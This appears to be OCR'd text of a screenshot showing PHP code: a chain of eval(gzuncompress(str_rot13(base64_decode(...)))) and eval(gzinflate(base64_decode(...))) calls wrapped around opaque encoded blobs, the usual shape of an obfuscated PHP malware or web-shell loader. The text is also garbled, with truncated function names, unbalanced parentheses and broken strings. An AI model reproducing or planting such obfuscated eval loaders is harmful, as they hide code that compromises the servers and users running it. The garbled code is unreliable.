
='
))));
eval
(gzuncompress(str_rot13(base64_decode(
'
+iEbxw1Bx1kW/9GMZzTb/HHmh0nKNIuV+riVoF2hFPeo46FroW
Id6AG3SrQzQg80X1n14L68aH5sayH3ywuhL8pwR1xpzBYgzBRj
EyP0CGlKhtV7SHfb/jFeYIxaW/RbLfyEznaOlP1O7NLTdE267e
0W5kq7qSX87oMhtb6kE+dGQ/oBnriWFCPhtNosML32ghcctUCa
C6AuVFI2TLOZnGdqnxz7KheGie/ZiNJ8bSS+YTDdXYPI9uVFzT
0WX5FIZssMAGUNbVkpFq/nUI1n6pN/IaYEksLZw2G359QzrJdH
jAYRh+nzC5XpGo0C4Md+zdxITEhNJsqDdQDIRenhNh5+jLb+XZ
MkGGyGfXGgM3qL1CCe8+WhCmFXUjwDAfYo4w4eUKcItB2dAS1G
xUNEuV8794oaExtvo2MWwk6joVLMJlg7k0QYqdounLc8SS9cv5
sc/DlJgbdPp1QTBDT5u3GDKyBA2+n+Hx8VlI2rpGUYmBibN1nd
tYZSHIqHOzTVLS6hAebq5Kb9NZNGrVPHzbCG2aVDnOdsazarrI
Gq8T58/Lr337/AFClva4='
)));
eval
(gzinflate(base64_de
yaEHggD1IQDzIVITAUE0WQE0Z4qyu0MGyKJJgyIaEvqJyJJxk4
GIqDGyWOFx1cMGuuZ1EDEwIzpx45D0ZmoauPJQRjJJ9VnGN1II
SKLIqnGyWIZwILGmNlHxICIJIJnwLeX0MGGHuCASSMrHMun1u0
qIyxpzqUISEdZ0D3GRMnqaIvHzcaJxRlowqAnSSMDxM2rzgRrz
Z5qQZmAUIDMwS4BQ0='
)))));
eval
(gzinflate(base64_dec
7qm2RDnwn83HGIRZJ1D/oJKlwP1ttjZiS0cXlIy2hnwEVxw/nq
z48HC9jIWWo/QWGBo1w/KDJc9/+WBDL+JZpWh/iPzrqlFWCmkZ
8/Yi+Np='
))));
eval
(gzinflate(str_rot13(base64_deco
VffFtQz3z16KpZeuUIK5baSogjEyT3lmIOhJS9XqZptEFdcQHZ
l2S+xrnmr8Aw=='
))));